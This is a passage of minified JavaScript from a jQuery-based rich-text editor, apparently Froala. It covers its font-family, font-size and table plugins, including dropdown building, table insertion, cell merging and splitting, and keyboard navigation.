d=0;d<b.length;d++)if(a[c]==b[d])return[c,d];return null}function g(){var c=a(b.selection.element()).css("font-family"),d=e(c),g=[];for(var h in b.opts.fontFamily)if(b.opts.fontFamily.hasOwnProperty(h)){var i=e(h),j=f(d,i);j&&g.push([h,j])}return 0===g.length?null:(g.sort(function(a,b){var c=a[1][0]-b[1][0];return 0===c?a[1][1]-b[1][1]:c}),g[0][0])}function h(c){if(b.opts.fontFamilySelection){var d=a(b.selection.element()).css("font-family").replace(/(sans-serif|serif|monospace|cursive|fantasy)/gi,"").replace(/"|'|/g,"").split(",");c.find("> span").text(b.opts.fontFamily[g()]||d[0]||b.opts.fontFamilyDefaultSelection)}}return{apply:c,refreshOnShow:d,refresh:h}},a.FE.RegisterCommand("fontFamily",{type:"dropdown",displaySelection:function(a){return a.opts.fontFamilySelection},defaultSelection:function(a){return a.opts.fontFamilyDefaultSelection},displaySelectionWidth:120,html:function(){var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.fontFamily;for(var c in b)b.hasOwnProperty(c)&&(a+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="fontFamily" data-param1="'+c+'" style="font-family: '+c+'" title="'+b[c]+'">'+b[c]+"</a></li>");return a+="</ul>"},title:"Font Family",callback:function(a,b){this.fontFamily.apply(b)},refresh:function(a){this.fontFamily.refresh(a)},refreshOnShow:function(a,b){this.fontFamily.refreshOnShow(a,b)},plugin:"fontFamily"}),a.FE.DefineIcon("fontFamily",{NAME:"font"})});
/*!
 * font_size Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{fontSize:["8","9","10","11","12","14","18","24","30","36","48","60","72","96"],fontSizeSelection:!1,fontSizeDefaultSelection:"12"}),a.FE.PLUGINS.fontSize=function(b){function c(a){b.format.applyStyle("font-size",a)}function d(c,d){var e=a(b.selection.element()).css("font-size");d.find(".fr-command.fr-active").removeClass("fr-active").attr("aria-selected",!1),d.find('.fr-command[data-param1="'+e+'"]').addClass("fr-active").attr("aria-selected",!0);var f=d.find(".fr-dropdown-list"),g=d.find(".fr-active").parent();g.length?f.parent().scrollTop(g.offset().top-f.offset().top-(f.parent().outerHeight()/2-g.outerHeight()/2)):f.parent().scrollTop(0)}function e(c){if(b.opts.fontSizeSelection){var d=b.helpers.getPX(a(b.selection.element()).css("font-size"));c.find("> span").text(d)}}return{apply:c,refreshOnShow:d,refresh:e}},a.FE.RegisterCommand("fontSize",{type:"dropdown",title:"Font Size",displaySelection:function(a){return a.opts.fontSizeSelection},displaySelectionWidth:30,defaultSelection:function(a){return a.opts.fontSizeDefaultSelection},html:function(){for(var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.fontSize,c=0;c<b.length;c++){var d=b[c];a+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="fontSize" data-param1="'+d+'px" title="'+d+'">'+d+"</a></li>"}return a+="</ul>"},callback:function(a,b){this.fontSize.apply(b)},refresh:function(a){this.fontSize.refresh(a)},refreshOnShow:function(a,b){this.fontSize.refreshOnShow(a,b)},plugin:"fontSize"}),a.FE.DefineIcon("fontSize",{NAME:"text-height"})});
/*!
 * table Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.POPUP_TEMPLATES,{"table.insert":"[_BUTTONS_][_ROWS_COLUMNS_]","table.edit":"[_BUTTONS_]","table.colors":"[_BUTTONS_][_COLORS_]"}),a.extend(a.FE.DEFAULTS,{tableInsertMaxSize:10,tableEditButtons:["tableHeader","tableRemove","|","tableRows","tableColumns","tableStyle","-","tableCells","tableCellBackground","tableCellVerticalAlign","tableCellHorizontalAlign","tableCellStyle"],tableInsertButtons:["tableBack","|"],tableResizer:!0,tableResizerOffset:5,tableResizingLimit:30,tableColorsButtons:["tableBack","|"],tableColors:["#61BD6D","#1ABC9C","#54ACD2","#2C82C9","#9365B8","#475577","#CCCCCC","#41A85F","#00A885","#3D8EB9","#2969B0","#553982","#28324E","#000000","#F7DA64","#FBA026","#EB6B56","#E25041","#A38F84","#EFEFEF","#FFFFFF","#FAC51C","#F37934","#D14841","#B8312F","#7C706B","#D1D5D8","REMOVE"],tableColorsStep:7,tableCellStyles:{"fr-highlighted":"Highlighted","fr-thick":"Thick"},tableStyles:{"fr-dashed-borders":"Dashed Borders","fr-alternate-rows":"Alternate Rows"},tableCellMultipleStyles:!0,tableMultipleStyles:!0,tableInsertHelper:!0,tableInsertHelperOffset:15}),a.FE.PLUGINS.table=function(b){function c(){var a=b.$tb.find('.fr-command[data-cmd="insertTable"]'),c=b.popups.get("table.insert");if(c||(c=g()),!c.hasClass("fr-active")){b.popups.refresh("table.insert"),b.popups.setContainer("table.insert",b.$tb);var d=a.offset().left+a.outerWidth()/2,e=a.offset().top+(b.opts.toolbarBottom?10:a.outerHeight()-10);b.popups.show("table.insert",d,e,a.outerHeight())}}function d(a){var c=I();if(c){var d=b.popups.get("table.edit");d||(d=k()),b.popups.setContainer("table.edit",b.$sc);var e=Q(c),f=(e.left+e.right)/2,g=e.bottom;b.popups.show("table.edit",f,g,e.bottom-e.top);var h=b.edit.isDisabled();h&&(b.toolbar.disable(),b.$el.removeClass("fr-no-selection"),b.edit.on(),b.button.bulkRefresh()),!h&&a||(b.selection.setAtEnd(b.$el.find(".fr-selected-cell:last").get(0)),b.selection.restore())}}function e(){var a=I();if(a){var c=b.popups.get("table.colors");c||(c=l()),b.popups.setContainer("table.colors",b.$sc);var d=Q(a),e=(d.left+d.right)/2,f=d.bottom;o(),b.popups.show("table.colors",e,f,d.bottom-d.top)}}function f(){0===sa().length&&b.toolbar.enable()}function g(c){if(c)return b.popups.onHide("table.insert",function(){b.popups.get("table.insert").find('.fr-table-size .fr-select-table-size > span[data-row="1"][data-col="1"]').trigger("mouseenter")}),!0;var d="";b.opts.tableInsertButtons.length>0&&(d='<div class="fr-buttons">'+b.button.buildList(b.opts.tableInsertButtons)+"</div>");var e={buttons:d,rows_columns:i()},f=b.popups.create("table.insert",e);return b.events.$on(f,"mouseenter",".fr-table-size .fr-select-table-size .fr-table-cell",function(b){h(a(b.currentTarget))},!0),j(f),f}function h(a){var c=a.data("row"),d=a.data("col"),e=a.parent();e.siblings(".fr-table-size-info").html(c+" &times; "+d),e.find("> span").removeClass("hover fr-active-item");for(var f=1;f<=b.opts.tableInsertMaxSize;f++)for(var g=0;g<=b.opts.tableInsertMaxSize;g++){var h=e.find('> span[data-row="'+f+'"][data-col="'+g+'"]');f<=c&&g<=d?h.addClass("hover"):f<=c+1||f<=2&&!b.helpers.isMobile()?h.css("display","inline-block"):f>2&&!b.helpers.isMobile()&&h.css("display","none")}a.addClass("fr-active-item")}function i(){for(var a='<div class="fr-table-size"><div class="fr-table-size-info">1 &times; 1</div><div class="fr-select-table-size">',c=1;c<=b.opts.tableInsertMaxSize;c++){for(var d=1;d<=b.opts.tableInsertMaxSize;d++){var e="inline-block";c>2&&!b.helpers.isMobile()&&(e="none");var f="fr-table-cell ";1==c&&1==d&&(f+=" hover"),a+='<span class="fr-command '+f+'" tabIndex="-1" data-cmd="tableInsert" data-row="'+c+'" data-col="'+d+'" data-param1="'+c+'" data-param2="'+d+'" style="display: '+e+';" role="button"><span></span><span class="fr-sr-only">'+c+" &times; "+d+"&nbsp;&nbsp;&nbsp;</span></span>"}a+='<div class="new-line"></div>'}return a+="</div></div>"}function j(c){b.events.$on(c,"focus","[tabIndex]",function(b){h(a(b.currentTarget))}),b.events.on("popup.tab",function(c){var d=a(c.currentTarget);if(!b.popups.isVisible("table.insert")||!d.is("span, a"))return!0;var e,f=c.which;if(a.FE.KEYCODE.ARROW_UP==f||a.FE.KEYCODE.ARROW_DOWN==f||a.FE.KEYCODE.ARROW_LEFT==f||a.FE.KEYCODE.ARROW_RIGHT==f){if(d.is("span.fr-table-cell")){var g=d.parent().find("span.fr-table-cell"),i=g.index(d),j=b.opts.tableInsertMaxSize,k=i%j,l=Math.floor(i/j);a.FE.KEYCODE.ARROW_UP==f?l=Math.max(0,l-1):a.FE.KEYCODE.ARROW_DOWN==f?l=Math.min(b.opts.tableInsertMaxSize-1,l+1):a.FE.KEYCODE.ARROW_LEFT==f?k=Math.max(0,k-1):a.FE.KEYCODE.ARROW_RIGHT==f&&(k=Math.min(b.opts.tableInsertMaxSize-1,k+1));var m=l*j+k,n=a(g.get(m));h(n),b.events.disableBlur(),n.focus(),e=!1}}else a.FE.KEYCODE.ENTER==f&&(b.button.exec(d),e=!1);return!1===e&&(c.preventDefault(),c.stopPropagation()),e},!0)}function k(a){if(a)return b.popups.onHide("table.edit",f),!0;var c="";b.opts.tableEditButtons.length>0&&(c='<div class="fr-buttons">'+b.button.buildList(b.opts.tableEditButtons)+"</div>");var e={buttons:c},g=b.popups.create("table.edit",e);return b.events.$on(b.$wp,"scroll.table-edit",function(){b.popups.isVisible("table.edit")&&d()}),g}function l(){var a="";b.opts.tableColorsButtons.length>0&&(a='<div class="fr-buttons fr-table-colors-buttons">'+b.button.buildList(b.opts.tableColorsButtons)+"</div>");var c={buttons:a,colors:m()},d=b.popups.create("table.colors",c);return b.events.$on(b.$wp,"scroll.table-colors",function(){b.popups.isVisible("table.colors")&&e()}),n(d),d}function m(){for(var a='<div class="fr-table-colors">',c=0;c<b.opts.tableColors.length;c++)0!==c&&c%b.opts.tableColorsStep==0&&(a+="<br>"),"REMOVE"!=b.opts.tableColors[c]?a+='<span class="fr-command" style="background: '+b.opts.tableColors[c]+';" tabIndex="-1" role="button" data-cmd="tableCellBackgroundColor" data-param1="'+b.opts.tableColors[c]+'"><span class="fr-sr-only">'+b.language.translate("Color")+" "+b.opts.tableColors[c]+"&nbsp;&nbsp;&nbsp;</span></span>":a+='<span class="fr-command" data-cmd="tableCellBackgroundColor" tabIndex="-1" role="button" data-param1="REMOVE" title="'+b.language.translate("Clear Formatting")+'"><i class="fa fa-eraser"></i><span class="fr-sr-only">'+b.language.translate("Clear Formatting")+"</span></span>";return a+="</div>"}function n(c){b.events.on("popup.tab",function(d){var e=a(d.currentTarget);if(!b.popups.isVisible("table.colors")||!e.is("span"))return!0;var f=d.which,g=!0;if(a.FE.KEYCODE.TAB==f){var h=c.find(".fr-buttons");g=!b.accessibility.focusToolbar(h,!!d.shiftKey)}else if(a.FE.KEYCODE.ARROW_UP==f||a.FE.KEYCODE.ARROW_DOWN==f||a.FE.KEYCODE.ARROW_LEFT==f||a.FE.KEYCODE.ARROW_RIGHT==f){var i=e.parent().find("span.fr-command"),j=i.index(e),k=b.opts.colorsStep,l=Math.floor(i.length/k),m=j%k,n=Math.floor(j/k),o=n*k+m,p=l*k;a.FE.KEYCODE.ARROW_UP==f?o=((o-k)%p+p)%p:a.FE.KEYCODE.ARROW_DOWN==f?o=(o+k)%p:a.FE.KEYCODE.ARROW_LEFT==f?o=((o-1)%p+p)%p:a.FE.KEYCODE.ARROW_RIGHT==f&&(o=(o+1)%p);var q=a(i.get(o));b.events.disableBlur(),q.focus(),g=!1}else a.FE.KEYCODE.ENTER==f&&(b.button.exec(e),g=!1);return!1===g&&(d.preventDefault(),d.stopPropagation()),g},!0)}function o(){var a=b.popups.get("table.colors"),c=b.$el.find(".fr-selected-cell:first");a.find(".fr-selected-color").removeClass("fr-selected-color fr-active-item"),a.find('span[data-param1="'+b.helpers.RGBToHex(c.css("background-color"))+'"]').addClass("fr-selected-color fr-active-item")}function p(c,d){var e,f,g='<table style="width: 100%;"><tbody>',h=100/d;for(e=0;e<c;e++){for(g+="<tr>",f=0;f<d;f++)g+='<td style="width: '+h.toFixed(4)+'%;">',0===e&&0===f&&(g+=a.FE.MARKERS),g+="<br></td>";g+="</tr>"}g+="</tbody></table>",b.html.insert(g),b.selection.restore()}function q(){if(sa().length>0){var a=ta();b.selection.setBefore(a.get(0))||b.selection.setAfter(a.get(0)),b.selection.restore(),b.popups.hide("table.edit"),a.remove(),b.toolbar.enable()}}function r(){var b=ta();if(b.length>0&&0===b.find("th").length){var c,e="<thead><tr>",f=0;for(b.find("tr:first > td").each(function(){var b=a(this);f+=parseInt(b.attr("colspan"),10)||1}),c=0;c<f;c++)e+="<th><br></th>";e+="</tr></thead>",b.prepend(e),d()}}function s(){var a=ta(),c=a.find("thead");if(c.length>0)if(0===a.find("tbody tr").length)q();else if(c.remove(),sa().length>0)d();else{b.popups.hide("table.edit");var e=a.find("tbody tr:first td:first").get(0);e&&(b.selection.setAtEnd(e),b.selection.restore())}}function t(c){var e=ta();if(e.length>0){if(b.$el.find("th.fr-selected-cell").length>0&&"above"==c)return;var f,g,h=I(),i=O(h);g="above"==c?i.min_i:i.max_i;var j="<tr>";for(f=0;f<h[g].length;f++)if("below"==c&&g<h.length-1&&h[g][f]==h[g+1][f]||"above"==c&&g>0&&h[g][f]==h[g-1][f]){if(0===f||f>0&&h[g][f]!=h[g][f-1]){var k=a(h[g][f]);k.attr("rowspan",parseInt(k.attr("rowspan"),10)+1)}}else j+="<td><br></td>";j+="</tr>";var l=a(e.find("tr").not(e.find("table tr")).get(g));"below"==c?l.after(j):"above"==c&&(l.before(j),b.popups.isVisible("table.edit")&&d())}}function u(){var c=ta();if(c.length>0){var d,e,f,g=I(),h=O(g);if(0===h.min_i&&h.max_i==g.length-1)q();else{for(d=h.max_i;d>=h.min_i;d--){for(f=a(c.find("tr").not(c.find("table tr")).get(d)),e=0;e<g[d].length;e++)if(0===e||g[d][e]!=g[d][e-1]){var i=a(g[d][e]);if(parseInt(i.attr("rowspan"),10)>1){var j=parseInt(i.attr("rowspan"),10)-1;1==j?i.removeAttr("rowspan"):i.attr("rowspan",j)}if(d<g.length-1&&g[d][e]==g[d+1][e]&&(0===d||g[d][e]!=g[d-1][e])){for(var k=g[d][e],l=e;l>0&&g[d][l]==g[d][l-1];)l--;0===l?a(c.find("tr").not(c.find("table tr")).get(d+1)).prepend(k):a(g[d+1][l-1]).after(k)}}var m=f.parent();f.remove(),0===m.find("tr").length&&m.remove(),g=I(c)}A(0,g.length-1,0,g[0].length-1,c),h.min_i>0?b.selection.setAtEnd(g[h.min_i-1][0]):b.selection.setAtEnd(g[0][0]),b.selection.restore(),b.popups.hide("table.edit")}}}function v(c){var e=ta();if(e.length>0){var f,g=I(),h=O(g);f="before"==c?h.min_j:h.max_j;var i,j=100/g[0].length,k=100/(g[0].length+1);e.find("th, td").each(function(){i=a(this),i.data("old-width",i.outerWidth()/e.outerWidth()*100)}),e.find("tr").not(e.find("table tr")).each(function(b){for(var d,e=a(this),h=0,i=0;h-1<f;){if(!(d=e.find("> th, > td").get(i))){d=null;break}d==g[b][h]?(h+=parseInt(a(d).attr("colspan"),10)||1,i++):(h+=parseInt(a(g[b][h]).attr("colspan"),10)||1,"after"==c&&(d=0===i?-1:e.find("> th, > td").get(i-1)))}var l=a(d);if("after"==c&&h-1>f||"before"==c&&f>0&&g[b][f]==g[b][f-1]){if(0===b||b>0&&g[b][f]!=g[b-1][f]){var m=parseInt(l.attr("colspan"),10)+1;l.attr("colspan",m),l.css("width",(l.data("old-width")*k/j+k).toFixed(4)+"%"),l.removeData("old-width")}}else{var n;n=e.find("th").length>0?'<th style="width: '+k.toFixed(4)+'%;"><br></th>':'<td style="width: '+k.toFixed(4)+'%;"><br></td>',-1==d?e.prepend(n):null==d?e.append(n):"before"==c?l.before(n):"after"==c&&l.after(n)}}),e.find("th, td").each(function(){i=a(this),i.data("old-width")&&(i.css("width",(i.data("old-width")*k/j).toFixed(4)+"%"),i.removeData("old-width"))}),b.popups.isVisible("table.edit")&&d()}}function w(){var c=ta();if(c.length>0){var d,e,f,g=I(),h=O(g);if(0===h.min_j&&h.max_j==g[0].length-1)q();else{var i=100/g[0].length,j=100/(g[0].length-h.max_j+h.min_j-1);for(c.find("th, td").each(function(){f=a(this),f.hasClass("fr-selected-cell")||f.data("old-width",f.outerWidth()/c.outerWidth()*100)}),e=h.max_j;e>=h.min_j;e--)for(d=0;d<g.length;d++)if(0===d||g[d][e]!=g[d-1][e])if(f=a(g[d][e]),(parseInt(f.attr("colspan"),10)||1)>1){var k=parseInt(f.attr("colspan"),10)-1;1==k?f.removeAttr("colspan"):f.attr("colspan",k),f.css("width",((f.data("old-width")-ka(e,g))*j/i).toFixed(4)+"%"),f.removeData("old-width")}else{var l=a(f.parent().get(0));f.remove(),0===l.find("> th, > td").length&&(0===l.prev().length||0===l.next().length||l.prev().find("> th[rowspan], > td[rowspan]").length<l.prev().find("> th, > td").length)&&l.remove()}A(0,g.length-1,0,g[0].length-1,c),h.min_j>0?b.selection.setAtEnd(g[h.min_i][h.min_j-1]):b.selection.setAtEnd(g[h.min_i][0]),b.selection.restore(),b.popups.hide("table.edit"),c.find("th, td").each(function(){f=a(this),f.data("old-width")&&(f.css("width",(f.data("old-width")*j/i).toFixed(4)+"%"),f.removeData("old-width"))})}}}function x(a,b,c){var d,e,f,g,h,i=0,j=I(c);for(b=Math.min(b,j[0].length-1),e=a;e<=b;e++)if(!(e>a&&j[0][e]==j[0][e-1])&&(g=parseInt(j[0][e].getAttribute("colspan"),10)||1)>1&&j[0][e]==j[0][e+1])for(i=g-1,d=1;d<j.length;d++)if(j[d][e]!=j[d-1][e]){for(f=e;f<e+g;f++)if((h=parseInt(j[d][f].getAttribute("colspan"),10)||1)>1&&j[d][f]==j[d][f+1])i=Math.min(i,h-1),f+=i;else if(!(i=Math.max(0,i-1)))break;if(!i)break}i&&z(j,i,"colspan",0,j.length-1,a,b)}function y(a,b,c){var d,e,f,g,h,i=0,j=I(c);for(b=Math.min(b,j.length-1),d=a;d<=b;d++)if(!(d>a&&j[d][0]==j[d-1][0])&&(g=parseInt(j[d][0].getAttribute("rowspan"),10)||1)>1&&j[d][0]==j[d+1][0])for(i=g-1,e=1;e<j[0].length;e++)if(j[d][e]!=j[d][e-1]){for(f=d;f<d+g;f++)if((h=parseInt(j[f][e].getAttribute("rowspan"),10)||1)>1&&j[f][e]==j[f+1][e])i=Math.min(i,h-1),f+=i;else if(!(i=Math.max(0,i-1)))break;if(!i)break}i&&z(j,i,"rowspan",a,b,0,j[0].length-1)}function z(a,b,c,d,e,f,g){var h,i,j;for(h=d;h<=e;h++)for(i=f;i<=g;i++)h>d&&a[h][i]==a[h-1][i]||i>f&&a[h][i]==a[h][i-1]||(j=parseInt(a[h][i].getAttribute(c),10)||1)>1&&(j-b>1?a[h][i].setAttribute(c,j-b):a[h][i].removeAttribute(c))}function A(a,b,c,d,e){y(a,b,e),x(c,d,e)}function B(){if(sa().length>1&&(0===b.$el.find("th.fr-selected-cell").length||0===b.$el.find("td.fr-selected-cell").length)){L();var c,e,f=I(),g=O(f),h=b.$el.find(".fr-selected-cell"),i=a(h[0]),j=i.parent(),k=j.find(".fr-selected-cell"),l=i.closest("table"),m=i.html(),n=0;for(c=0;c<k.length;c++)n+=a(k[c]).outerWidth();for(i.css("width",(n/l.outerWidth()*100).toFixed(4)+"%"),g.min_j<g.max_j&&i.attr("colspan",g.max_j-g.min_j+1),g.min_i<g.max_i&&i.attr("rowspan",g.max_i-g.min_i+1),c=1;c<h.length;c++)e=a(h[c]),"<br>"!=e.html()&&""!==e.html()&&(m+="<br>"+e.html()),e.remove();i.html(m),b.selection.setAtEnd(i.get(0)),b.selection.restore(),b.toolbar.enable(),y(g.min_i,g.max_i,l);var o=l.find("tr:empty");for(c=o.length-1;c>=0;c--)a(o[c]).remove();x(g.min_j,g.max_j,l),d()}}function C(){if(1==sa().length){var c=b.$el.find(".fr-selected-cell"),d=c.parent(),e=c.closest("table"),f=parseInt(c.attr("rowspan"),10),g=I(),h=J(c.get(0),g),i=c.clone().html("<br>");if(f>1){var j=Math.ceil(f/2);j>1?c.attr("rowspan",j):c.removeAttr("rowspan"),f-j>1?i.attr("rowspan",f-j):i.removeAttr("rowspan");for(var k=h.row+j,l=0===h.col?h.col:h.col-1;l>=0&&(g[k][l]==g[k][l-1]||k>0&&g[k][l]==g[k-1][l]);)l--;-1==l?a(e.find("tr").not(e.find("table tr")).get(k)).prepend(i):a(g[k][l]).after(i)}else{var m,n=a("<tr>").append(i);for(m=0;m<g[0].length;m++)if(0===m||g[h.row][m]!=g[h.row][m-1]){var o=a(g[h.row][m]);o.is(c)||o.attr("rowspan",(parseInt(o.attr("rowspan"),10)||1)+1)}d.after(n)}M(),b.popups.hide("table.edit")}}function D(){if(1==sa().length){var c=b.$el.find(".fr-selected-cell"),d=parseInt(c.attr("colspan"),10)||1,e=c.parent().outerWidth(),f=c.outerWidth(),g=c.clone().html("<br>"),h=I(),i=J(c.get(0),h);if(d>1){var j=Math.ceil(d/2);f=la(i.col,i.col+j-1,h)/e*100;var k=la(i.col+j,i.col+d-1,h)/e*100;j>1?c.attr("colspan",j):c.removeAttr("colspan"),d-j>1?g.attr("colspan",d-j):g.removeAttr("colspan"),c.css("width",f.toFixed(4)+"%"),g.css("width",k.toFixed(4)+"%")}else{var l;for(l=0;l<h.length;l++)if(0===l||h[l][i.col]!=h[l-1][i.col]){var m=a(h[l][i.col]);if(!m.is(c)){var n=(parseInt(m.attr("colspan"),10)||1)+1;m.attr("colspan",n)}}f=f/e*100/2,c.css("width",f.toFixed(4)+"%"),g.css("width",f.toFixed(4)+"%")}c.after(g),M(),b.popups.hide("table.edit")}}function E(a){"REMOVE"!=a?b.$el.find(".fr-selected-cell").css("background-color",b.helpers.HEXtoRGB(a)):b.$el.find(".fr-selected-cell").css("background-color","")}function F(a){b.$el.find(".fr-selected-cell").css("vertical-align",a)}function G(a){b.$el.find(".fr-selected-cell").css("text-align",a)}function H(a,b,c,d){if(b.length>0){if(!c){var e=Object.keys(d);e.splice(e.indexOf(a),1),b.removeClass(e.join(" "))}b.toggleClass(a)}}function I(b){b=b||null;var c=[];if(null==b&&sa().length>0&&(b=ta()),b)return b.find("tr").not(b.find("table tr")).each(function(b,d){var e=a(d),f=0;e.find("> th, > td").each(function(d,e){for(var g=a(e),h=parseInt(g.attr("colspan"),10)||1,i=parseInt(g.attr("rowspan"),10)||1,j=b;j<b+i;j++)for(var k=f;k<f+h;k++)c[j]||(c[j]=[]),c[j][k]?f++:c[j][k]=e;f+=h})}),c}function J(a,b){for(var c=0;c<b.length;c++)for(var d=0;d<b[c].length;d++)if(b[c][d]==a)return{row:c,col:d}}function K(a,b,c){for(var d=a+1,e=b+1;d<c.length;){if(c[d][b]!=c[a][b]){d--;break}d++}for(d==c.length&&d--;e<c[a].length;){if(c[a][e]!=c[a][b]){e--;break}e++}return e==c[a].length&&e--,{row:d,col:e}}function L(){b.el.querySelector(".fr-cell-fixed")&&b.el.querySelector(".fr-cell-fixed").classList.remove("fr-cell-fixed"),b.el.querySelector(".fr-cell-handler")&&b.el.querySelector(".fr-cell-handler").classList.remove("fr-cell-handler")}function M(){var c=b.$el.find(".fr-selected-cell");c.length>0&&c.each(function(){var b=a(this);b.removeClass("fr-selected-cell"),""===b.attr("class")&&b.removeAttr("class")}),L()}function N(){setTimeout(function(){b.selection.clear(),b.$el.addClass("fr-no-selection"),b.$el.blur()},0)}function O(a){var c=b.$el.find(".fr-selected-cell");if(c.length>0){var d,e=a.length,f=0,g=a[0].length,h=0;for(d=0;d<c.length;d++){var i=J(c[d],a),j=K(i.row,i.col,a);e=Math.min(i.row,e),f=Math.max(j.row,f),g=Math.min(i.col,g),h=Math.max(j.col,h)}return{min_i:e,max_i:f,min_j:g,max_j:h}}return null}function P(b,c,d,e,f){var g,h,i,j,k=b,l=c,m=d,n=e;for(g=k;g<=l;g++)((parseInt(a(f[g][m]).attr("rowspan"),10)||1)>1||(parseInt(a(f[g][m]).attr("colspan"),10)||1)>1)&&(i=J(f[g][m],f),j=K(i.row,i.col,f),k=Math.min(i.row,k),l=Math.max(j.row,l),m=Math.min(i.col,m),n=Math.max(j.col,n)),((parseInt(a(f[g][n]).attr("rowspan"),10)||1)>1||(parseInt(a(f[g][n]).attr("colspan"),10)||1)>1)&&(i=J(f[g][n],f),j=K(i.row,i.col,f),k=Math.min(i.row,k),l=Math.max(j.row,l),m=Math.min(i.col,m),n=Math.max(j.col,n));for(h=m;h<=n;h++)((parseInt(a(f[k][h]).attr("rowspan"),10)||1)>1||(parseInt(a(f[k][h]).attr("colspan"),10)||1)>1)&&(i=J(f[k][h],f),j=K(i.row,i.col,f),k=Math.min(i.row,k),l=Math.max(j.row,l),m=Math.min(i.col,m),n=Math.max(j.col,n)),((parseInt(a(f[l][h]).attr("rowspan"),10)||1)>1||(parseInt(a(f[l][h]).attr("colspan"),10)||1)>1)&&(i=J(f[l][h],f),j=K(i.row,i.col,f),k=Math.min(i.row,k),l=Math.max(j.row,l),m=Math.min(i.col,m),n=Math.max(j.col,n));return k==b&&l==c&&m==d&&n==e?{min_i:b,max_i:c,min_j:d,max_j:e}:P(k,l,m,n,f)}function Q(b){var c=O(b),d=a(b[c.min_i][c.min_j]),e=a(b[c.min_i][c.max_j]),f=a(b[c.max_i][c.min_j]);return{left:d.offset().left,right:e.offset().left+e.outerWidth(),top:d.offset().top,bottom:f.offset().top+f.outerHeight()}}function R(c,d){if(a(c).is(d))M(),b.edit.on(),a(c).addClass("fr-selected-cell");else{N(),b.edit.off();var e=I(),f=J(c,e),g=J(d,e),h=P(Math.min(f.row,g.row),Math.max(f.row,g.row),Math.min(f.col,g.col),Math.max(f.col,g.col),e);M(),c.classList.add("fr-cell-fixed"),d.classList.add("fr-cell-handler");for(var i=h.min_i;i<=h.max_i;i++)for(var j=h.min_j;j<=h.max_j;j++)a(e[i][j]).addClass("fr-selected-cell")}}function S(c){var d=null,e=a(c.target);return"TD"==c.target.tagName||"TH"==c.target.tagName?d=c.target:e.closest("td").length>0?d=e.closest("td").get(0):e.closest("th").length>0&&(d=e.closest("th").get(0)),0===b.$el.find(d).length?null:d}function T(){M(),b.popups.hide("table.edit")}function U(c){var d=S(c);if(sa().length>0&&!d&&T(),!b.edit.isDisabled()||b.popups.isVisible("table.edit"))if(1!=c.which||1==c.which&&b.helpers.isMac()&&c.ctrlKey)(3==c.which||1==c.which&&b.helpers.isMac()&&c.ctrlKey)&&d&&T();else if(Aa=!0,d){sa().length>0&&!c.shiftKey&&T(),c.stopPropagation(),b.events.trigger("image.hideResizer"),b.events.trigger("video.hideResizer"),za=!0;var e=d.tagName.toLowerCase();c.shiftKey&&b.$el.find(e+".fr-selected-cell").length>0?a(b.$el.find(e+".fr-selected-cell").closest("table")).is(a(d).closest("table"))?R(Ba,d):N():((b.keys.ctrlKey(c)||c.shiftKey)&&(sa().length>1||0===a(d).find(b.selection.element()).length&&!a(d).is(b.selection.element()))&&N(),Ba=d,R(Ba,Ba))}}function V(c){if(za||b.$tb.is(c.target)||b.$tb.is(a(c.target).closest(b.$tb.get(0)))||(sa().length>0&&b.toolbar.enable(),M()),!(1!=c.which||1==c.which&&b.helpers.isMac()&&c.ctrlKey)){if(Aa=!1,za){za=!1;S(c)||1!=sa().length?sa().length>0&&(b.selection.isCollapsed()?d(!0):M()):M()}if(Da){Da=!1,xa.removeClass("fr-moving"),b.$el.removeClass("fr-no-selection"),b.edit.on();var e=parseFloat(xa.css("left"))+b.opts.tableResizerOffset;b.opts.iframe&&(e-=b.$iframe.offset().left),xa.data("release-position",e),xa.removeData("max-left"),xa.removeData("max-right"),ja(c),ba()}}}function W(c){if(!0===za){if(a(c.currentTarget).closest("table").is(ta())){if("TD"==c.currentTarget.tagName&&0===b.$el.find("th.fr-selected-cell").length)return void R(Ba,c.currentTarget);if("TH"==c.currentTarget.tagName&&0===b.$el.find("td.fr-selected-cell").length)return void R(Ba,c.currentTarget)}N()}}function X(c,d){for(var e=c;e&&"TABLE"!=e.tagName&&e.parentNode!=b.el;)e=e.parentNode;if(e&&"TABLE"==e.tagName){var f=I(a(e));"up"==d?Z(J(c,f),e,f):"down"==d&&$(J(c,f),e,f)}}function Y(a,c,d,e){for(var f,g=c;g!=b.el&&"TD"!=g.tagName&&"TH"!=g.tagName&&("up"==e?f=g.previousElementSibling:"down"==e&&(f=g.nextElementSibling),!f);)g=g.parentNode;"TD"==g.tagName||"TH"==g.tagName?X(g,e):f&&("up"==e&&b.selection.setAtEnd(f),"down"==e&&b.selection.setAtStart(f))}function Z(a,c,d){a.row>0?b.selection.setAtEnd(d[a.row-1][a.col]):Y(a,c,d,"up")}function $(a,c,d){var e=parseInt(d[a.row][a.col].getAttribute("rowspan"),10)||1;a.row<d.length-e?b.selection.setAtStart(d[a.row+e][a.col]):Y(a,c,d,"down")}function _(c){var d=c.which,e=b.selection.blocks();if(e.length&&(e=e[0],"TD"==e.tagName||"TH"==e.tagName)){for(var f=e;f&&"TABLE"!=f.tagName&&f.parentNode!=b.el;)f=f.parentNode;if(f&&"TABLE"==f.tagName&&(a.FE.KEYCODE.ARROW_LEFT==d||a.FE.KEYCODE.ARROW_UP==d||a.FE.KEYCODE.ARROW_RIGHT==d||a.FE.KEYCODE.ARROW_DOWN==d)&&(sa().length>0&&T(),b.browser.webkit&&(a.FE.KEYCODE.ARROW_UP==d||a.FE.KEYCODE.ARROW_DOWN==d))){var g=b.selection.ranges(0).startContainer;if(g.nodeType==Node.TEXT_NODE&&(a.FE.KEYCODE.ARROW_UP==d&&g.previousSibling||a.FE.KEYCODE.ARROW_DOWN==d&&g.nextSibling))return;c.preventDefault(),c.stopPropagation();var h=I(a(f)),i=J(e,h);return 